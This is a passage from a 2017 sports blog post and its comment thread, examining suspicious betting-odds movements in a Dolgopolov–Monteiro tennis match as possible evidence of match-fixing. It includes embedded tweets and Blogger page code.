Ukrainian power in action today : Dolgopolov and Bondarenko having "funny" odds (Bet365 just removed 1st set market and has low ML limits) <a href="https://t.co/3HJw8gXFyU">pic.twitter.com/3HJw8gXFyU</a></div>
&#8212; Stefano Berlincioni (@Carretero77) <a href="https://twitter.com/Carretero77/status/899351425414819840">August 20, 2017</a></blockquote>
<script async="" charset="utf-8" src="//platform.twitter.com/widgets.js"></script>

<br />
As the match progressed, it became clear that there was little chance of Dolgopolov winning the match. Monteiro was priced sub-1.20 after winning the first set and when he broke early in the second set, he shortened to 1.07. Those that were watching the match seemed in little doubt as to what they were witnessing:<br />
<br />
<blockquote class="twitter-tweet" data-partner="tweetdeck">
<div dir="ltr" lang="en">
We're possibly witnessing the most obvious match fix of all time.</div>
&#8212; Game Set Profit (@GameSetProfit) <a href="https://twitter.com/GameSetProfit/status/899351060908830720">August 20, 2017</a></blockquote>
<br /></div>
<blockquote class="twitter-tweet" data-partner="tweetdeck">
<div dir="ltr" lang="en">
Dolgopolov not hiding this very well at all.  Extremely suspicious ground stroke errors, no injury and betting patterns all over the board.</div>
&#8212; Fight_Ghost (@Fight_Ghost) <a href="https://twitter.com/Fight_Ghost/status/899361336685060096">August 20, 2017</a></blockquote>
<br />
<blockquote class="twitter-tweet" data-partner="tweetdeck">
<div dir="ltr" lang="en">
Dolgo with one of the most blatant fixes that I can remember seeing.</div>
&#8212; Igor Puschkin (@Kalarou) <a href="https://twitter.com/Kalarou/status/899361873170247685">August 20, 2017</a></blockquote>
<br />
<blockquote class="twitter-tweet" data-partner="tweetdeck">
<div dir="ltr" lang="en">
If the ATP are serious re fixing that should have been Dolgopolov's final match</div>
&#8212; jimmy soixante-dix (@hotdog6969) <a href="https://twitter.com/hotdog6969/status/899362329925734400">August 20, 2017</a></blockquote>
<script async="" charset="utf-8" src="//platform.twitter.com/widgets.js"></script>

By the end of the match, Dolgopolov had not created a single break point chance on the Monteiro serve. In the past two season, there have been just two matches where Dolgopolov has not created a single break point chance - at the 2016 Australian Open and Wimbledon 2017, both against Roger Federer. It is the first time in Monteiro's entire career that he has not faced a single break point on a hard court. In his previous 7 hard court matches at ATP level, he had been broken no fewer than 31 times.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/uQxpFzZkRcw/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/uQxpFzZkRcw?feature=player_embedded" width="320"></iframe></div>
<br />
Now, it is true that Dolgopolov did have some strapping just above his ankle, which could have signified some form of injury. However, he did also have that strapping on last week and it did not seem to affect him then. Even if it was a more serious issue, one has to wonder how anyone found out less than two hours before the match and was so confident that it was serious enough to push his price from 1.37 out to 3.15. That sort of move is almost unprecedented and, in this scenario, suggests that someone knew of an injury so severe that it almost certainly meant that Dolgopolov had very little chance of winning the match. And that they only found out this information less than two hours before the start.<br />
<br />
An alternative is that the match was fixed. It would take relatively significant money to move the Pinnacle market by such a significant margin and for them to decide to take the market down. The fact that every major bookmaker decided to suspend betting before the match started indicates strong suspicions among those companies that are able to see the bets being placed. The fact that several decided to not offer the match in-running only emphasises this fact.<br />
<br />
From the outside, it is very difficult to determine what precisely has happened. However, what we can say is that the odds movements on this match are hugely suspicious. There are very few believable explanations for what might cause movements such as this and to this magnitude. It is important to note that there is no indication that Thiago Monteiro had any knowledge of anything that was occurring during the match. However, while there may be a valid explanation for what happened, it is impossible to deny that there are questions that need to be asked of Alexandr Dolgopolov.<br />
<br />
Over the past 18 months, there have been a number of grand statements from the tennis authorities and the Tennis Integrity Unit about tackling the problem of fixing in tennis. If they are seriously about living up to those statements, then this is a match that they should be taking a very close look at. The TIU has said that it does not regard unusual betting patterns as an indication of corruption. However, to ignore them completely is to disregard one of the clearest indications of something amiss.<br />
<script async="" charset="utf-8" src="//platform.twitter.com/widgets.js"></script>

<script async="" charset="utf-8" src="//platform.twitter.com/widgets.js"></script>
</div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>How To Fix a Tennis Match (by Alexandr Dolgopolov)</span>
<img alt='How To Fix a Tennis Match (by Alexandr Dolgopolov)' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s72-c/dolgo.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
23:18
<span class='value-title' title='23:18'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.sportdw.com/search/label/fixing' rel='tag'>fixing</a>
<a href='http://www.sportdw.com/search/label/tennis' rel='tag'>tennis</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html&title=How To Fix a Tennis Match (by Alexandr Dolgopolov)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html&title=How To Fix a Tennis Match (by Alexandr Dolgopolov)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html&title=How To Fix a Tennis Match (by Alexandr Dolgopolov)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html&title=How To Fix a Tennis Match (by Alexandr Dolgopolov)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s400/dolgo.jpg&description=  The campus of Wake Forest University in Winston-Salem is the final stop for ATP player that are looking to pick up a few wins in the run-u...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>tennis</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.sportdw.com/2018/05/cricket-opening-batsmen-explosive.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.sportdw.com/2017/07/wimbledon-retirements-solutions.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir_ULgo6SrbyYVfAwKKdtkakjOQ9EU6J77QeCqVoIuyIBUlF3uaCqBfxJlVBGviBkEBlGHkmuJw60truFxZdqRKwEl5sP_N2aPEW58Sp3_nA2gOsOXct1BKNIDttU5Fpml53btpDeFKyI/s400/dolgo.jpg' itemprop='url'/>
</div>
<meta content='DW on Sport' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>188 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7636836481748790847"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503266002431#c7636836481748790847">20 August 2017 at 23:53</a></span></div><p class="comment-content">The atp rearly needs to clean up this sport,I hardly watch tennis nowadays,always one excuse or the other,players tanking obviously rtc</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7636836481748790847">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7636836481748790847">Delete</a></span></span></div><div class="comment-replies"><div id="c7636836481748790847-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7636836481748790847-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7015262396778505094"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503274363755#c7015262396778505094">21 August 2017 at 02:12</a></span></div><p class="comment-content">Lol kid you have no right to talk if you don&#39;t even watch the sport.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7015262396778505094">Delete</a></span></span></div><div class="comment-replies"><div id="c7015262396778505094-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7015262396778505094-ra" class="thread-chrome thread-expanded"><div></div><div id="c7015262396778505094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7015262396778505094">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7015262396778505094-ce"></div></li></div><div id="c7636836481748790847-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7636836481748790847">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7636836481748790847-ce"></div></li><li class="comment" id="c8385908767523860228"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503270445278#c8385908767523860228">21 August 2017 at 01:07</a></span></div><p class="comment-content">A couple of months ago, I analyzed all ATP main tour matches since 2004. I looked at price drifts of more than 10% from Pinnacle starting price. Then I sorted by player. Guess who&#39;s on top of that list...<br><br>#1: Alexandr Dolgopolov</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8385908767523860228">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8385908767523860228">Delete</a></span></span></div><div class="comment-replies"><div id="c8385908767523860228-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8385908767523860228-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5867143582272784652"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03626111307200447386" rel="nofollow">joe12345</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503308755176#c5867143582272784652">21 August 2017 at 11:45</a></span></div><p class="comment-content">can you please post your whole list</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1854623430"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5867143582272784652">Delete</a></span></span></div><div class="comment-replies"><div id="c5867143582272784652-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5867143582272784652-ra" class="thread-chrome thread-expanded"><div></div><div id="c5867143582272784652-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5867143582272784652">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5867143582272784652-ce"></div></li><li class="comment" id="c4132142262253449061"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503316300651#c4132142262253449061">21 August 2017 at 13:51</a></span></div><p class="comment-content">I guess everyone would really like to see such an analysis. I would be great if you could post it.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4132142262253449061">Delete</a></span></span></div><div class="comment-replies"><div id="c4132142262253449061-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4132142262253449061-ra" class="thread-chrome thread-expanded"><div></div><div id="c4132142262253449061-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4132142262253449061">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4132142262253449061-ce"></div></li><li class="comment" id="c5235763396090075618"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01861213693462664414" rel="nofollow">Aman12a</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503324648604#c5235763396090075618">21 August 2017 at 16:10</a></span></div><p class="comment-content">ye would be really nice if you could share the list with us </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-949444853"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5235763396090075618">Delete</a></span></span></div><div class="comment-replies"><div id="c5235763396090075618-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5235763396090075618-ra" class="thread-chrome thread-expanded"><div></div><div id="c5235763396090075618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5235763396090075618">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5235763396090075618-ce"></div></li><li class="comment" id="c1443252247579052624"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503324696608#c1443252247579052624">21 August 2017 at 16:11</a></span></div><p class="comment-content">Due to popular demand, this is the top 10 of the analysis mentioned above (simple count of instances a player is &quot;involved&quot; in match that shows significant price drift):<br><br>#1 Dolgopolov (20 matches!) <br>#2 Andujar <br>#2 Ramos <br>#4 Berankis <br>#5 Chela <br>#5 Darcis <br>#5 Goffin <br>#8 Kamke<br>#9 Lorenzi<br>#10 Davydenko<br><br>Now, draw your own conclusions ;-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/1443252247579052624">Delete</a></span></span></div><div class="comment-replies"><div id="c1443252247579052624-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1443252247579052624-ra" class="thread-chrome thread-expanded"><div></div><div id="c1443252247579052624-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1443252247579052624">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1443252247579052624-ce"></div></li></div><div id="c8385908767523860228-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8385908767523860228">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8385908767523860228-ce"></div></li><li class="comment" id="c926377657794382595"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503277336111#c926377657794382595">21 August 2017 at 03:02</a></span></div><p class="comment-content">Grenat article. I have juste seen thé pathetic match. The match has been fixed</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="926377657794382595">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/926377657794382595">Delete</a></span></span></div><div class="comment-replies"><div id="c926377657794382595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c926377657794382595-ra" class="thread-chrome thread-expanded"><div></div><div id="c926377657794382595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="926377657794382595">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c926377657794382595-ce"></div></li><li class="comment" id="c8242568209551250256"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzTxMPozc6bdIbAuFmOTTlLeX_HW_7IDKJeEpN5Be83yWfGqdcDlty6TB2XWLmvuY_iBa6ta4xUEVFCYthYdRTPssqLKSwE2rhoSoKYk2O2jlUQOJPnkTGMCty5HbXzA/s45-c/IMG-20150403-WA0004.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14639644251362474574" rel="nofollow">Raj Telugu Cinema Review</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503277909250#c8242568209551250256">21 August 2017 at 03:11</a></span></div><p class="comment-content">I lost a $ today betting on him</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8242568209551250256">Reply</a><span class="item-control blog-admin blog-admin pid-981950883"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8242568209551250256">Delete</a></span></span></div><div class="comment-replies"><div id="c8242568209551250256-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8242568209551250256-ra" class="thread-chrome thread-expanded"><div></div><div id="c8242568209551250256-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8242568209551250256">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8242568209551250256-ce"></div></li><li class="comment" id="c3481394145698870370"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503277915590#c3481394145698870370">21 August 2017 at 03:11</a></span></div><p class="comment-content">The writer has more than likely read far too much into this and the explanation could be simple: Dolgopolov&#39;s recent calf/ankle injury (see Wimbledon for example) has reappeared with his time on hard courts in recent weeks and someone noticed him with more taping than normal, or warming up differently in the morning.<br><br>Bookies always have people out watching the practice courts and even something like the player massaging their recent injury during a sit-down or after practicing is enough to spark an odds change. Even more than that if a physio is seen taping a player or tells someone they did so.<br><br>Maligning Dolgopolov based on this match, which I have watched now, is pretty poor form. He put in more effort than Tomic puts in in half of his match, and as much as Kyrgios does in half a dozen of his matches a year.<br><br>Maybe he just played poorly because he was hurting. Anyone heard of Occam&#39;s Razor?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3481394145698870370">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3481394145698870370">Delete</a></span></span></div><div class="comment-replies"><div id="c3481394145698870370-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3481394145698870370-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7131555149591660582"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14455376503065976772" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503280088916#c7131555149591660582">21 August 2017 at 03:48</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7131555149591660582">Delete</a></span></span></div><div class="comment-replies"><div id="c7131555149591660582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7131555149591660582-ra" class="thread-chrome thread-expanded"><div></div><div id="c7131555149591660582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7131555149591660582">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7131555149591660582-ce"></div></li><li class="comment" id="c6516035379036643654"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503280154085#c6516035379036643654">21 August 2017 at 03:49</a></span></div><p class="comment-content">If he had resented from that injury, he would not worsen it by playing this match and risk not being healthy for the US Open. It&#39;s not an explanation, I know, but an expected and simple decision given the circumstances.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6516035379036643654">Delete</a></span></span></div><div class="comment-replies"><div id="c6516035379036643654-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6516035379036643654-ra" class="thread-chrome thread-expanded"><div></div><div id="c6516035379036643654-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6516035379036643654">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6516035379036643654-ce"></div></li><li class="comment" id="c4493831734706259966"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Sportismadeforbetting</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1503309812719#c4493831734706259966">21 August 2017 at 12:03</a></span></div><p class="comment-content">&#39;Bookies always have people watching the practice courts&#39;. Nonsense. Most firms don&#39;t even have traders watching matches on TV, virtually everything is done via database modelling and risk management.<br><br>Someone watching a court does not flip a market on its own. And the ultimate gauge of whether this was bent or not comes from the source of the money flow, which the TIU will undoubtedly ask for.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4493831734706259966">Delete</a></span></span></div><div class="comment-replies"><div id="c4493831734706259966-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4493831734706259966-ra" class="thread-chrome thread-expanded"><div></div><div id="c4493831734706259966-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4493831734706259966">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4493831734706259966-ce"></div></li></div><div 